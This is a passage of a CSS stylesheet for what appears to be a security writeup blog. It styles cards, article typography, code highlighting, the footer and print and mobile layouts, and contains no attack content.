.stat b{display:block;font-family:var(--mono);font-size:26px;color:var(--acc);line-height:1.2}
.stat span{font-size:12px;color:var(--dim);text-transform:uppercase;letter-spacing:1.4px}

/* ── daftar writeup ── */
section.list{padding:56px 0}
h2.sec{
  font-size:13px;text-transform:uppercase;letter-spacing:2.4px;
  color:var(--dim);font-weight:600;margin-bottom:26px;
  display:flex;align-items:center;gap:12px;
}
h2.sec::after{content:'';flex:1;height:1px;background:var(--line)}

.card{
  display:block;background:var(--card);border:1px solid var(--line);
  border-radius:14px;padding:26px 28px;margin-bottom:16px;
  transition:border-color .18s,transform .18s;
}
.card:hover{border-color:var(--acc);transform:translateY(-2px);text-decoration:none}
.card .top{display:flex;align-items:center;gap:12px;margin-bottom:12px;flex-wrap:wrap}
.badge{
  font-family:var(--mono);font-size:11px;font-weight:700;letter-spacing:1px;
  padding:3px 10px;border-radius:6px;border:1px solid currentColor;
}
.card h3{font-size:19px;letter-spacing:-.4px;line-height:1.35;color:var(--fg);font-weight:700}
.card p{color:var(--dim);font-size:14.5px;margin-top:10px}
.card .meta{
  display:flex;gap:16px;margin-top:16px;font-family:var(--mono);
  font-size:12px;color:var(--dim);flex-wrap:wrap;
}
.card .meta .go{color:var(--acc);margin-left:auto}

/* ── about ── */
#about{padding:0 0 56px}
.about-box{
  background:var(--bg2);border:1px solid var(--line);border-radius:14px;
  padding:28px 30px;
}
.about-box p{color:var(--dim);margin-bottom:14px}
.about-box p:last-child{margin-bottom:0}
.about-box strong{color:var(--fg)}
.skills{display:flex;flex-wrap:wrap;gap:8px;margin-top:20px}
.skills span{
  font-family:var(--mono);font-size:12px;color:var(--acc2);
  border:1px solid var(--line);border-radius:6px;padding:4px 10px;
}

/* ── halaman writeup ── */
article{padding:52px 0 80px}
.crumbs{font-family:var(--mono);font-size:13px;color:var(--dim);margin-bottom:26px}
article h1{
  font-size:clamp(24px,4vw,34px);line-height:1.22;letter-spacing:-1px;
  font-weight:800;margin-bottom:26px;
}
.meta-box{
  background:var(--bg2);border:1px solid var(--line);border-left:3px solid var(--acc);
  border-radius:10px;padding:18px 22px;margin-bottom:38px;font-size:14.5px;
}
.meta-box b{color:var(--dim);font-weight:600;display:inline-block;min-width:110px}
article h2{
  font-size:22px;letter-spacing:-.6px;margin:44px 0 16px;padding-top:20px;
  border-top:1px solid var(--line);font-weight:700;
}
article h3{font-size:17px;margin:30px 0 12px;color:var(--acc2);font-weight:700}
article h4{font-size:15px;margin:22px 0 10px;color:var(--fg);font-weight:700}
article p{margin-bottom:16px}
article ul,article ol{margin:0 0 18px 24px}
article li{margin-bottom:8px}
article strong{color:#fff;font-weight:650}
article code{
  background:var(--code);border:1px solid var(--line);border-radius:5px;
  padding:2px 6px;font-family:var(--mono);font-size:.875em;color:var(--acc);
}
article pre{
  background:var(--code);border:1px solid var(--line);border-radius:11px;
  padding:18px 20px;overflow-x:auto;margin:20px 0;font-size:13.5px;line-height:1.65;
}
article pre code{background:none;border:none;padding:0;color:#c8d6e8;font-size:13.5px}
article table{
  width:100%;border-collapse:collapse;margin:22px 0;font-size:14.5px;
  display:block;overflow-x:auto;
}
article th,article td{border:1px solid var(--line);padding:10px 14px;text-align:left}
article th{background:var(--bg2);font-weight:700;font-size:13px;
  text-transform:uppercase;letter-spacing:.8px;color:var(--dim)}
article tr:nth-child(even) td{background:rgba(255,255,255,.013)}
article hr{border:none;border-top:1px solid var(--line);margin:40px 0}
article blockquote{
  border-left:3px solid var(--acc2);background:var(--bg2);padding:14px 22px;
  margin:22px 0;border-radius:0 8px 8px 0;color:var(--dim);
}

/* ── footer ── */
footer.site{
  border-top:1px solid var(--line);padding:34px 0;color:var(--dim);
  font-size:13.5px;margin-top:40px;
}
footer.site .wrap{display:flex;gap:14px;flex-wrap:wrap;align-items:center}
footer.site .mono{font-family:var(--mono);font-size:12px;margin-left:auto}

/* ── pygments (codehilite) ── */
.highlight{background:var(--code);border:1px solid var(--line);border-radius:11px;margin:20px 0}
.highlight pre{margin:0;border:none;background:none}
.highlight .k,.highlight .kd,.highlight .kn{color:#ff79c6}
.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb{color:#f1fa8c}
.highlight .c,.highlight .c1,.highlight .cm{color:#6272a4;font-style:italic}
.highlight .n,.highlight .nf,.highlight .nx{color:#8be9fd}
.highlight .m,.highlight .mi,.highlight .mf{color:#bd93f9}
.highlight .o,.highlight .ow{color:#ff79c6}
.highlight .p{color:#f8f8f2}

@media(max-width:600px){
  .hero{padding:48px 0 40px}
  .stats{gap:22px}
  .card{padding:20px 20px}
  article h2{font-size:19px}
}
@media print{
  header.site,footer.site,.crumbs{display:none}
  body{background:#fff;color:#000}
  .card,article{background:none}
}
</file>
